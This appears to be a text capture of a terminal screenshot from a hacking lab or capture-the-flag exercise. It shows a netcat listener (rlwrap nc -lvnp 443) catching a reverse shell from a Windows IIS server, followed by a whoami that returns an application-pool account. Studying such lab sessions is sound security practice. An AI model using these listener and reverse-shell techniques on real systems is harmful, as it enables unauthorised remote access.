 File Edit View Search Terminal Help
root@ip-10-10-169-158:~# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.234.72 49229 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog